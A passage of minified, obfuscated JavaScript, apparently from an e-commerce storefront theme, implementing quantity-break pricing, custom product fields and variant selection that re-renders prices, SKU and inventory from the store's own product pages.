_0xf98f9d=_0x5fc70f;return!_0x260546[_0xf98f9d(554)][_0xf98f9d(501)]((_0x3db384,_0x57af67)=>_0x5288a3[_0x57af67]===_0x3db384)[_0xf98f9d(875)](!1)});if(!_0x116969){this.skipNonExistent&&findAvailableVariant(_0x4a33de,_0x5288a3,!1,!0,this[_0x5fc70f(1021)]);return}if(this[_0x5fc70f(1021)]&&!_0x116969[_0x5fc70f(916)]&&findAvailableVariant(_0x4a33de,_0x5288a3,!1,!0,!0))return;_0x4a33de.dataset[_0x5fc70f(739)]=_0x116969.id;const _0x3b44f5=_0x4a33de[_0x5fc70f(957)].selectIndex,_0x5942d8=_0x4a33de[_0x5fc70f(678)](_0x5fc70f(818)),_0x303fdd=_0x4a33de.closest(_0x5fc70f(818))[_0x5fc70f(957)].input;if(this.selectedVariants[_0x303fdd][_0x3b44f5]=_0x116969.id,this[_0x5fc70f(461)](_0x303fdd),this[_0x5fc70f(820)](_0x116969),!this[_0x5fc70f(623)])return;var _0x45ffb4=0,_0x12bc63=0;const _0x53d74f=parseFloat(_0x5942d8.dataset[_0x5fc70f(884)]),_0x4286f7=parseFloat(_0x5942d8[_0x5fc70f(957)][_0x5fc70f(491)]),_0x5f0406=parseFloat(_0x5942d8[_0x5fc70f(957)][_0x5fc70f(889)]);var _0x4aefa3=!0;_0x5942d8[_0x5fc70f(957)][_0x5fc70f(950)]===_0x5fc70f(627)&&(_0x4aefa3=!1);for(let _0xbc5078=0;_0xbc5078<_0x53d74f;_0xbc5078++){const _0x181ea5=parseInt(this.selectedVariants[_0x303fdd][_0xbc5078]),_0x57f221=this[_0x5fc70f(710)]().find(_0x371c31=>parseInt(_0x371c31.id)===_0x181ea5);if(!_0x57f221)return;_0x45ffb4+=_0x57f221.price,_0x57f221.compare_at_price&&_0x4aefa3&&_0x57f221.compare_at_price>_0x57f221[_0x5fc70f(627)]?_0x12bc63+=_0x57f221[_0x5fc70f(973)]:_0x12bc63+=_0x57f221[_0x5fc70f(627)]}_0x45ffb4=_0x45ffb4*_0x4286f7-_0x5f0406;const _0x52775c=_0x12bc63-_0x45ffb4,_0x78f49d=Math[_0x5fc70f(537)](_0x52775c/100)*100,_0x2a1c9c=formatMoney(_0x45ffb4,this.moneyFormat,!0),_0xa57033=formatMoney(_0x12bc63,this[_0x5fc70f(905)],!0),_0x14288f=formatMoney(_0x52775c,this.moneyFormat,!0),_0x59fb77=formatMoney(_0x78f49d,this[_0x5fc70f(905)],!0);_0x5942d8.querySelectorAll(".variant-price-update")[_0x5fc70f(1043)](_0x3c90d7=>{const _0x32f3f6=_0x5fc70f;let _0x5774a6=_0x3c90d7[_0x32f3f6(957)][_0x32f3f6(908)];_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(994),_0x2a1c9c),_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(745),_0xa57033),_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(708),_0x14288f),_0x5774a6=_0x5774a6[_0x32f3f6(533)]("[amount_saved_rounded]",_0x59fb77),_0x3c90d7[_0x32f3f6(942)]=_0x5774a6});const _0x34ea0b=_0x5942d8[_0x5fc70f(779)](_0x5fc70f(511));_0x34ea0b&&(_0x12bc63>_0x45ffb4?_0x34ea0b[_0x5fc70f(594)][_0x5fc70f(721)]("hidden"):_0x34ea0b[_0x5fc70f(594)][_0x5fc70f(712)](_0x5fc70f(582))),this.updatePdpPrices&&(this[_0x5fc70f(1039)]["offer_"+this[_0x5fc70f(930)]][_0x5fc70f(627)]=_0x45ffb4,this.offerPrices[_0x5fc70f(918)+this.selectedQuantity][_0x5fc70f(898)]=_0x12bc63,this[_0x5fc70f(941)]())}[_0x357148(710)](){const _0x24305e=_0x357148;return this[_0x24305e(732)]=this[_0x24305e(732)]||JSON[_0x24305e(886)](this[_0x24305e(838)][_0x24305e(590)]),this[_0x24305e(732)]}[_0x357148(674)](){const _0x42a40e=_0x357148;this[_0x42a40e(605)]&&(this.labels[_0x42a40e(1043)](_0x2d3138=>{const _0x3028f3=_0x42a40e;if(_0x2d3138[_0x3028f3(779)](".quantity-break__variants")){let _0x590e20=[];_0x2d3138[_0x3028f3(753)](_0x3028f3(922)).forEach(_0x5e8765=>{const _0x2b9e48=_0x3028f3;_0x590e20[_0x2b9e48(548)](_0x5e8765[_0x2b9e48(957)][_0x2b9e48(739)])}),this[_0x3028f3(807)][_0x2d3138[_0x3028f3(957)][_0x3028f3(904)]]=_0x590e20}}),this.formVariants=[])}[_0x357148(461)](_0x281403){const _0x16e23e=_0x357148;if(!this[_0x16e23e(605)])return;const _0xfc4f34=this[_0x16e23e(807)][_0x281403],_0x17ed26=[];for(let _0xa9a806=0;_0xa9a806<_0xfc4f34[_0x16e23e(798)];_0xa9a806++){const _0xc93b31=_0xfc4f34[_0xa9a806],_0x147416=_0x17ed26[_0x16e23e(661)](_0x5025da=>_0x5025da.id===_0xc93b31);_0x147416<0?_0x17ed26.unshift({id:_0xc93b31,quantity:1}):_0x17ed26[_0x147416][_0x16e23e(884)]+=1}this.formVariants=_0x17ed26}[_0x357148(820)](_0x1dd05a){const _0x22a0ce=_0x357148;if(!_0x1dd05a||!_0x1dd05a[_0x22a0ce(912)])return;document[_0x22a0ce(753)](_0x22a0ce(558)+this[_0x22a0ce(957)][_0x22a0ce(965)]+'"]')[_0x22a0ce(1043)](_0x2cd997=>_0x2cd997[_0x22a0ce(544)](this.dataset[_0x22a0ce(965)]+"-"+_0x1dd05a.featured_media.id,!0))}handleChange(_0x3f7e5e){const _0x5c140a=_0x357148,_0x2543b6=parseInt(_0x3f7e5e.target[_0x5c140a(614)]);this[_0x5c140a(930)]=_0x2543b6,this.selectedOffer=parseInt(_0x3f7e5e[_0x5c140a(978)][_0x5c140a(957)][_0x5c140a(904)].replace(_0x5c140a(488),"")),this[_0x5c140a(605)]&&this[_0x5c140a(461)](_0x3f7e5e[_0x5c140a(978)][_0x5c140a(957)][_0x5c140a(904)]),this[_0x5c140a(914)]&&this[_0x5c140a(914)][_0x5c140a(720)](_0x2543b6),this[_0x5c140a(773)]&&this[_0x5c140a(941)]()}}customElements[_0x357148(840)](_0x357148(532),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}[_0x357148(640)](){const _0x1f80f4=_0x357148;this.fieldName=this[_0x1f80f4(957)][_0x1f80f4(668)],this.input=this.querySelector('[type="text"], [type="number"], textarea'),this[_0x1f80f4(667)]=this.querySelectorAll(_0x1f80f4(811)),this[_0x1f80f4(470)]=this[_0x1f80f4(779)](_0x1f80f4(714)),this[_0x1f80f4(866)]=document[_0x1f80f4(992)](_0x1f80f4(725)+this[_0x1f80f4(957)][_0x1f80f4(965)]),this[_0x1f80f4(1028)]=this[_0x1f80f4(957)][_0x1f80f4(851)],this[_0x1f80f4(577)]=this[_0x1f80f4(957)].required==="true",this[_0x1f80f4(634)]=!0,this[_0x1f80f4(841)]=this[_0x1f80f4(957)][_0x1f80f4(841)]===_0x1f80f4(1011),(this[_0x1f80f4(957)].type===_0x1f80f4(470)||this[_0x1f80f4(957)][_0x1f80f4(571)]===_0x1f80f4(486))&&(this[_0x1f80f4(634)]=!1),this[_0x1f80f4(938)](),this[_0x1f80f4(577)]&&this.isText&&(this.isValid=!0,this[_0x1f80f4(744)]=this[_0x1f80f4(841)]?document[_0x1f80f4(753)](_0x1f80f4(763)+this[_0x1f80f4(957)][_0x1f80f4(965)]+_0x1f80f4(472)+this[_0x1f80f4(957)][_0x1f80f4(965)]):document[_0x1f80f4(753)](_0x1f80f4(802)),this[_0x1f80f4(949)]=this[_0x1f80f4(866)].querySelector(_0x1f80f4(848)+this[_0x1f80f4(957)][_0x1f80f4(965)]),this[_0x1f80f4(574)]=this[_0x1f80f4(949)][_0x1f80f4(779)](_0x1f80f4(666)),this[_0x1f80f4(490)]=this[_0x1f80f4(949)][_0x1f80f4(779)](".main-atc__error"),this.atcErrorMsg=this.dataset[_0x1f80f4(996)],this[_0x1f80f4(949)].dataset[_0x1f80f4(587)]=parseInt(this[_0x1f80f4(949)][_0x1f80f4(957)][_0x1f80f4(587)])+1,this[_0x1f80f4(490)][_0x1f80f4(942)]=this[_0x1f80f4(996)],this[_0x1f80f4(556)]=this[_0x1f80f4(957)][_0x1f80f4(556)]==="true",this[_0x1f80f4(782)]=document[_0x1f80f4(779)](_0x1f80f4(698)+this.dataset[_0x1f80f4(965)]),this.applyStickyAtcError&&this[_0x1f80f4(782)]&&(this[_0x1f80f4(928)]=this.stickyAtcButton[_0x1f80f4(779)](_0x1f80f4(849)),this[_0x1f80f4(1047)]=this[_0x1f80f4(782)][_0x1f80f4(779)](_0x1f80f4(768)),this[_0x1f80f4(1047)][_0x1f80f4(942)]=this[_0x1f80f4(996)]),this[_0x1f80f4(729)](this[_0x1f80f4(1028)],null)),this[_0x1f80f4(904)]&&this[_0x1f80f4(904)][_0x1f80f4(705)](_0x1f80f4(904),this.handleChange[_0x1f80f4(822)](this)),this[_0x1f80f4(667)][_0x1f80f4(1043)](_0x269d66=>{const _0x4666fd=_0x1f80f4;_0x269d66[_0x4666fd(705)]("input",this[_0x4666fd(466)][_0x4666fd(822)](this))}),this[_0x1f80f4(470)]&&this[_0x1f80f4(470)].addEventListener("change",this[_0x1f80f4(466)][_0x1f80f4(822)](this))}[_0x357148(466)](_0x157866){const _0x5af4cf=_0x357148,_0x2f5080=_0x157866[_0x5af4cf(978)].value[_0x5af4cf(819)]();if(_0x157866[_0x5af4cf(978)][_0x5af4cf(909)]())this[_0x5af4cf(1028)]=_0x2f5080;else{_0x157866[_0x5af4cf(978)][_0x5af4cf(614)]=this[_0x5af4cf(1028)];return}this[_0x5af4cf(957)][_0x5af4cf(614)]=_0x2f5080,this[_0x5af4cf(814)][_0x5af4cf(614)]=_0x2f5080,this[_0x5af4cf(577)]&&this[_0x5af4cf(634)]&&this[_0x5af4cf(729)](_0x2f5080,_0x157866[_0x5af4cf(978)])}validateValue(_0x2b6920,_0x5f3d1c){const _0x27d416=_0x357148,_0x46b6dd=_0x2b6920[_0x27d416(798)]>0;if(_0x46b6dd===this.isValid)return;this[_0x27d416(810)]=_0x46b6dd,_0x5f3d1c&&(this[_0x27d416(810)]?(_0x5f3d1c[_0x27d416(594)][_0x27d416(721)](_0x27d416(881)),this[_0x27d416(949)][_0x27d416(957)][_0x27d416(539)]=parseInt(this[_0x27d416(949)][_0x27d416(957)][_0x27d416(539)])+1):(_0x5f3d1c.classList.add(_0x27d416(881)),this.mainAtcButton[_0x27d416(957)][_0x27d416(539)]=parseInt(this[_0x27d416(949)].dataset[_0x27d416(539)])-1));const _0x53faeb=this.mainAtcButton[_0x27d416(957)][_0x27d416(539)]===this[_0x27d416(949)][_0x27d416(957)][_0x27d416(587)],_0x3bf789=this.mainAtcButton.dataset[_0x27d416(864)]===_0x27d416(1011);this[_0x27d416(744)][_0x27d416(1043)](_0x551720=>{const _0x4181d3=_0x27d416;_0x53faeb&&!_0x3bf789?_0x551720[_0x4181d3(524)](_0x4181d3(630)):_0x551720[_0x4181d3(1046)](_0x4181d3(630),"")}),this[_0x27d416(996)][_0x27d416(798)]!==0&&(_0x53faeb?(this.mainAtcBtnLabel[_0x27d416(513)].display="",this[_0x27d416(490)][_0x27d416(513)][_0x27d416(598)]="none",this[_0x27d416(556)]&&this[_0x27d416(782)]&&(this[_0x27d416(928)][_0x27d416(513)][_0x27d416(598)]="",this[_0x27d416(1047)].style.display=_0x27d416(520))):(this[_0x27d416(574)][_0x27d416(513)].display=_0x27d416(520),this[_0x27d416(490)][_0x27d416(513)][_0x27d416(598)]="",this[_0x27d416(556)]&&this[_0x27d416(782)]&&(this.stickyAtcBtnLabel[_0x27d416(513)][_0x27d416(598)]=_0x27d416(520),this.stickyAtcBtnError[_0x27d416(513)][_0x27d416(598)]="")))}createInputs(){const _0x3cae27=_0x357148;this.productFormInput=document[_0x3cae27(735)](_0x3cae27(904)),this[_0x3cae27(814)][_0x3cae27(1046)](_0x3cae27(571),_0x3cae27(582)),this.productFormInput[_0x3cae27(1046)](_0x3cae27(668),"properties["+this[_0x3cae27(658)]+"]"),this.productFormInput[_0x3cae27(614)]=this.dataset[_0x3cae27(851)],this[_0x3cae27(866)][_0x3cae27(1023)](this[_0x3cae27(814)])}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x49575c=_0x357148;super(),this[_0x49575c(825)]=_0x49575c(806),this[_0x49575c(847)]=document[_0x49575c(992)](""+this[_0x49575c(825)]+this[_0x49575c(957)][_0x49575c(965)]),this[_0x49575c(868)]=!1,this[_0x49575c(1002)]=document[_0x49575c(992)](_0x49575c(1042)+this[_0x49575c(957)][_0x49575c(965)]),this[_0x49575c(958)]=this[_0x49575c(957)].skipNonExistent==="true",this[_0x49575c(1021)]=this[_0x49575c(957)][_0x49575c(1021)]===_0x49575c(1011),this[_0x49575c(705)](_0x49575c(857),this[_0x49575c(971)])}[_0x357148(971)](){const _0x13a5a8=_0x357148;if(this[_0x13a5a8(561)](),this.updateMasterId(),this[_0x13a5a8(504)](!0,"",!1),this[_0x13a5a8(976)](),this[_0x13a5a8(995)](),this[_0x13a5a8(867)](),this.currentVariant){if(this[_0x13a5a8(1021)]&&!this[_0x13a5a8(704)][_0x13a5a8(916)]&&findAvailableVariant(this,this[_0x13a5a8(554)],!0,!0,!0))return;this[_0x13a5a8(820)](),this[_0x13a5a8(675)](),this[_0x13a5a8(611)](),this[_0x13a5a8(850)](),this[_0x13a5a8(645)]()}else{if(this.toggleAddButton(!0,"",!0),this[_0x13a5a8(958)]&&findAvailableVariant(this,this[_0x13a5a8(554)],!0,!0,this[_0x13a5a8(1021)]))return;this[_0x13a5a8(1008)]()}}[_0x357148(561)](){const _0x595f9a=_0x357148,_0x241033=[];this[_0x595f9a(753)](".product-form__input").forEach(_0x3b3056=>{const _0x5e23bd=_0x595f9a;let _0x26ebeb;const _0x584de3=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(951))[_0x5e23bd(957)].type;_0x584de3=="dropdown"||_0x584de3=="dropdwon"?_0x26ebeb=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(470))[_0x5e23bd(614)]:_0x26ebeb=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(934))[_0x5e23bd(614)],_0x241033[_0x5e23bd(548)](_0x26ebeb)}),this[_0x595f9a(554)]=_0x241033}[_0x357148(906)](){const _0x4276e4=_0x357148;this[_0x4276e4(704)]=this.getVariantData()[_0x4276e4(654)](_0x3ed52d=>{const _0x369a6d=_0x4276e4;return!_0x3ed52d[_0x369a6d(554)][_0x369a6d(501)]((_0xbdfa38,_0x5f26b4)=>this[_0x369a6d(554)][_0x5f26b4]===_0xbdfa38)[_0x369a6d(875)](!1)})}[_0x357148(820)](){const _0x3deb1b=_0x357148;if(!this[_0x3deb1b(704)]||!this[_0x3deb1b(704)][_0x3deb1b(912)])return;document.querySelectorAll(_0x3deb1b(558)+this[_0x3deb1b(957)][_0x3deb1b(965)]+'"]')[_0x3deb1b(1043)](_0x5d55be=>_0x5d55be[_0x3deb1b(544)](this[_0x3deb1b(957)][_0x3deb1b(965)]+"-"+this.currentVariant.featured_media.id,!0));const _0x1228e7=document[_0x3deb1b(779)](_0x3deb1b(1027)+this[_0x3deb1b(957)][_0x3deb1b(965)]+" .product-media-modal__content");if(!_0x1228e7)return;const _0x5611fa=_0x1228e7[_0x3deb1b(779)](_0x3deb1b(711)+this[_0x3deb1b(704)].featured_media.id+'"]');_0x1228e7.prepend(_0x5611fa)}[_0x357148(675)](){const _0x1a1053=_0x357148;!this[_0x1a1053(704)]||this[_0x1a1053(957)][_0x1a1053(652)]===_0x1a1053(610)||window[_0x1a1053(693)][_0x1a1053(750)]({},"",this[_0x1a1053(957)][_0x1a1053(860)]+_0x1a1053(1033)+this.currentVariant.id)}[_0x357148(645)](){const _0x50612f=_0x357148,_0x164004=document[_0x50612f(992)](_0x50612f(927)+this[_0x50612f(957)][_0x50612f(965)]);!_0x164004||!_0x164004.updateUrl||_0x164004[_0x50612f(652)](""+window[_0x50612f(816)]+this[_0x50612f(957)][_0x50612f(860)]+_0x50612f(1033)+this[_0x50612f(704)].id)}updateVariantInput(){const _0xd390e1=_0x357148;document.querySelectorAll(_0xd390e1(749)+this.dataset.section+_0xd390e1(944)+this[_0xd390e1(957)].section).forEach(_0x21aea8=>{const _0x535b54=_0xd390e1,_0x4222da=_0x21aea8[_0x535b54(779)](_0x535b54(522));_0x4222da[_0x535b54(614)]=this[_0x535b54(704)].id,_0x4222da[_0x535b54(957)][_0x535b54(739)]=this[_0x535b54(704)].id,_0x4222da.dispatchEvent(new Event("change",{bubbles:!0}))})}[_0x357148(867)](){const _0x488bcc=_0x357148,_0x4ee8d2=this[_0x488bcc(732)][_0x488bcc(619)](_0x3a6d51=>this[_0x488bcc(779)](_0x488bcc(933))[_0x488bcc(614)]===_0x3a6d51[_0x488bcc(787)]);let _0x92e910;this[_0x488bcc(868)]&&this[_0x488bcc(847)]?_0x92e910=[...this[_0x488bcc(847)].querySelectorAll(_0x488bcc(738))]:_0x92e910=[...this.querySelectorAll(_0x488bcc(738))],_0x92e910.forEach((_0xf639fd,_0x5f1f2f)=>{const _0x49c3e2=_0x488bcc;if(_0x5f1f2f===0)return;const _0x16e506=[..._0xf639fd[_0x49c3e2(753)](_0x49c3e2(642))],_0x1619be=_0x92e910[_0x5f1f2f-1][_0x49c3e2(779)](":checked")[_0x49c3e2(614)],_0x58ec2=_0x4ee8d2[_0x49c3e2(619)](_0x15d8d9=>_0x15d8d9[_0x49c3e2(916)]&&_0x15d8d9[_0x49c3e2(493)+_0x5f1f2f]===_0x1619be)[_0x49c3e2(501)](_0x313800=>_0x313800[_0x49c3e2(493)+(_0x5f1f2f+1)]),_0x18437e=_0x4ee8d2[_0x49c3e2(619)](_0x11b543=>_0x11b543[_0x49c3e2(493)+_0x5f1f2f]===_0x1619be)[_0x49c3e2(501)](_0x2fa800=>_0x2fa800[_0x49c3e2(493)+(_0x5f1f2f+1)]);this[_0x49c3e2(891)](_0x16e506,_0x58ec2,_0x18437e)})}[_0x357148(891)](_0x44dc56,_0x18a32c,_0x3771ed){const _0x50c3e1=_0x357148;_0x44dc56[_0x50c3e1(1043)](_0x48b462=>{const _0x41e3fa=_0x50c3e1;_0x48b462[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(864),_0x41e3fa(743),_0x41e3fa(630));const _0x22b561=_0x48b462[_0x41e3fa(612)](_0x41e3fa(614));let _0x26b2b6=null;_0x48b462[_0x41e3fa(957)][_0x41e3fa(856)]==="true"&&(_0x26b2b6=_0x48b462[_0x41e3fa(678)](".color-swatch")),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(864),_0x41e3fa(743),_0x41e3fa(630)),_0x3771ed[_0x41e3fa(875)](_0x22b561)?_0x18a32c[_0x41e3fa(875)](_0x22b561)?_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?_0x48b462[_0x41e3fa(603)]=_0x22b561:(_0x48b462[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(630)),_0x26b2b6&&_0x26b2b6.classList[_0x41e3fa(721)](_0x41e3fa(630))):_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?(_0x48b462[_0x41e3fa(603)]=window[_0x41e3fa(919)][_0x41e3fa(510)][_0x41e3fa(533)](_0x41e3fa(535),_0x22b561),_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(864))):(_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(630),_0x41e3fa(864)),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(712)]("disabled",_0x41e3fa(864))):_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?(_0x48b462.innerText=window.variantStrings[_0x41e3fa(510)][_0x41e3fa(533)](_0x41e3fa(535),_0x22b561),_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(743))):(_0x48b462.classList[_0x41e3fa(712)](_0x41e3fa(630),"non-existent"),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(630),_0x41e3fa(743)))})}[_0x357148(976)](){const _0x248846=_0x357148,_0x2c207c=document[_0x248846(779)](_0x248846(955));_0x2c207c&&(this[_0x248846(704)]&&this[_0x248846(704)][_0x248846(916)]?_0x2c207c[_0x248846(794)](this.currentVariant.id):(_0x2c207c[_0x248846(524)](_0x248846(916)),_0x2c207c.innerHTML=""))}[_0x357148(995)](){const _0x1b59ec=_0x357148,_0x5b674c=this.closest(_0x1b59ec(965));if(!_0x5b674c)return;const _0x5299a2=_0x5b674c[_0x1b59ec(779)](_0x1b59ec(893));_0x5299a2&&_0x5299a2[_0x1b59ec(507)]()}renderProductInfo(){const _0x17158e=_0x357148,_0x26c371=this.currentVariant.id,_0x410704=this[_0x17158e(957)][_0x17158e(518)]?this.dataset[_0x17158e(518)]:this[_0x17158e(957)][_0x17158e(965)];fetch(this[_0x17158e(957)][_0x17158e(860)]+_0x17158e(1033)+_0x26c371+_0x17158e(924)+(this[_0x17158e(957)][_0x17158e(518)]?this[_0x17158e(957)][_0x17158e(518)]:this.dataset[_0x17158e(965)]))[_0x17158e(685)](_0x421171=>_0x421171[_0x17158e(908)]())[_0x17158e(685)](_0x313c6b=>{const _0x1edd60=_0x17158e;if(this.currentVariant.id!==_0x26c371)return;const _0x539488=new DOMParser().parseFromString(_0x313c6b,_0x1edd60(827)),_0x17221a=document[_0x1edd60(992)](_0x1edd60(945)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x197590=_0x539488[_0x1edd60(992)](_0x1edd60(945)+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0xd17e43=document[_0x1edd60(992)]("sticky-atc-separate-price-"+this[_0x1edd60(957)][_0x1edd60(965)]),_0x397a87=_0x539488.getElementById("sticky-atc-separate-price-"+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x3bbe4c=document[_0x1edd60(992)](_0x1edd60(1050)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x2dfd93=_0x539488[_0x1edd60(992)](_0x1edd60(1050)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x25dd27=document.getElementById(_0x1edd60(770)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x586982=_0x539488[_0x1edd60(992)](_0x1edd60(770)+(this[_0x1edd60(957)].originalSection?this[_0x1edd60(957)][_0x1edd60(518)]:this.dataset.section)),_0x3c8cf9=document[_0x1edd60(992)](_0x1edd60(733)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x1d1115=_0x539488[_0x1edd60(992)]("main-atc-price-"+(this.dataset.originalSection?this.dataset.originalSection:this[_0x1edd60(957)][_0x1edd60(965)])),_0x26f454=document[_0x1edd60(753)](_0x1edd60(606)+this.dataset[_0x1edd60(965)]+'"]'),_0x37138d=_0x539488[_0x1edd60(753)](_0x1edd60(606)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)].section)+'"]'),_0x3d9b9a=_0x539488[_0x1edd60(992)](_0x1edd60(534)+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this.dataset[_0x1edd60(965)])),_0x3e739f=document[_0x1edd60(992)]("Sku-"+this[_0x1edd60(957)][_0x1edd60(965)]),_0x4fdd54=_0x539488[_0x1edd60(992)](_0x1edd60(887)+(this.dataset[_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x1c014f=document[_0x1edd60(992)]("Inventory-"+this[_0x1edd60(957)][_0x1edd60(965)]);if(_0x197590&&_0x17221a&&(_0x17221a[_0x1edd60(942)]=_0x197590[_0x1edd60(942)]),_0xd17e43&&_0x397a87&&(_0xd17e43[_0x1edd60(942)]=_0x397a87[_0x1edd60(942)]),_0x3bbe4c&&_0x2dfd93&&(_0x3bbe4c.innerHTML=_0x2dfd93[_0x1edd60(942)]),_0x25dd27&&_0x586982&&(_0x25dd27.src=_0x586982.src),_0x1d1115&&_0x3c8cf9&&(_0x3c8cf9[_0x1edd60(942)]=_0x1d1115[_0x1edd60(942)]),_0x26f454&&_0x37138d)for(var _0x30e387=0;_0x30e387<_0x26f454[_0x1edd60(798)];_0x30e387++)_0x26f454[_0x30e387].innerHTML=_0x37138d[_0x30e387][_0x1edd60(942)];if(_0x4fdd54&&_0x1c014f&&(_0x1c014f[_0x1edd60(942)]=_0x4fdd54.innerHTML),_0x3d9b9a&&_0x3e739f&&(_0x3e739f.innerHTML=_0x3d9b9a[_0x1edd60(942)],_0x3e739f[_0x1edd60(594)][_0x1edd60(963)]("visibility-hidden",_0x3d9b9a[_0x1edd60(594)][_0x1edd60(585)]("visibility-hidden"))),this.QuantityBreaks){const _0x4957e6=_0x539488.getElementById(_0x1edd60(1042)+(this[_0x1edd60(957)].originalSection?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x41909f=this[_0x1edd60(1002)][_0x1edd60(753)](".variant-money-change"),_0x370154=_0x4957e6[_0x1edd60(753)](_0x1edd60(861));for(let _0x1c6a62=0;_0x1c6a62<_0x41909f[_0x1edd60(798)];_0x1c6a62++)_0x41909f[_0x1c6a62][_0x1edd60(942)]=_0x370154[_0x1c6a62][_0x1edd60(942)];if(this[_0x1edd60(1002)][_0x1edd60(605)]){const _0x51a343=_0x539488[_0x1edd60(992)](_0x1edd60(1042)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)].section));this[_0x1edd60(1002)][_0x1edd60(592)].forEach(_0x2f95f4=>{const _0xd422eb=_0x1edd60;_0x2f95f4[_0xd422eb(957)].selectedId=this[_0xd422eb(704)].id});const _0xe2ac99=this[_0x1edd60(1002)][_0x1edd60(753)](_0x1edd60(1009)),_0x253776=_0x51a343.querySelectorAll(_0x1edd60(1009));for(let _0x689498=0;_0x689498<_0xe2ac99[_0x1edd60(798)];_0x689498++)_0xe2ac99[_0x689498].innerHTML=_0x253776[_0x689498][_0x1edd60(942)];this.QuantityBreaks.initVariants()}this[_0x1edd60(1002)][_0x1edd60(957)][_0x1edd60(773)]===_0x1edd60(1011)&&(this.QuantityBreaks[_0x1edd60(957)][_0x1edd60(948)]=_0x4957e6.dataset[_0x1edd60(948)],this[_0x1edd60(1002)][_0x1edd60(495)][_0x1edd60(1043)](_0x2729c7=>{const _0xab1b38=_0x1edd60;_0x2729c7[_0xab1b38(957)].baseComparePrice=_0x4957e6[_0xab1b38(779)](_0xab1b38(853)+_0x2729c7[_0xab1b38(957)].input+'"]')[_0xab1b38(957)][_0xab1b38(975)]}),this[_0x1edd60(1002)][_0x1edd60(684)]())}if(this[_0x1edd60(847)]){const _0x53c057=_0x539488[_0x1edd60(992)](""+this[_0x1edd60(825)]+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)]));_0x53c057&&(this.secondarySelect[_0x1edd60(942)]=_0x53c057[_0x1edd60(942)])}const _0x3ef939=document[_0x1edd60(992)](_0x1edd60(945)+this.dataset[_0x1edd60(965)]);_0x3ef939&&_0x3ef939.classList[_0x1edd60(721)]("visibility-hidden"),_0x1c014f&&_0x1c014f.classList[_0x1edd60(963)](_0x1edd60(485),_0x4fdd54[_0x1edd60(603)]==="");const _0x268f32=_0x539488[_0x1edd60(992)](_0x1edd60(836)+_0x410704);this[_0x1edd60(504)](_0x268f32?_0x268f32[_0x1edd60(514)](_0x1edd60(630)):!0,window[_0x1edd60(919)][_0x1edd60(982)]),publish(PUB_SUB_EVENTS[_0x1edd60(812)],{data:{sectionId:_0x410704,html:_0x539488,variant:this[_0x1edd60(704)]}})})}[_0x357148(504)](_0x593017=!0,_0x1785d6,_0x29463d=!0){const _0x421d77=_0x357148,_0x13854c=document[_0x421d77(992)]("product-form-"+this[_0x421d77(957)][_0x421d77(965)]);if(!_0x13854c)return;const _0x485df9=_0x13854c[_0x421d77(779)]('[name="add"]');if(!_0x485df9)return;var _0x4d824b=_0x13854c[_0x421d77(779)](_0x421d77(883));const _0x2a06ba=_0x13854c[_0x421d77(779)](_0x421d77(531)),_0x339afc=document[_0x421d77(992)](_0x421d77(1005)+this.dataset[_0x421d77(965)]);if(_0x593017)_0x485df9[_0x421d77(1046)](_0x421d77(630),_0x421d77(630)),_0x485df9[_0x421d77(1046)](_0x421d77(529),_0x421d77(1011)),_0x339afc&&_0x339afc[_0x421d77(1046)](_0x421d77(630),_0x421d77(630)),_0x1785d6&&(_0x4d824b[_0x421d77(590)]=_0x1785d6,_0x339afc&&(_0x339afc[_0x421d77(779)](_0x421d77(911))[_0x421d77(590)]=_0x1785d6)),_0x2a06ba&&_0x2a06ba.classList[_0x421d77(712)]("hidden");else{_0x485df9[_0x421d77(1046)]("data-unavailable",_0x421d77(610));const 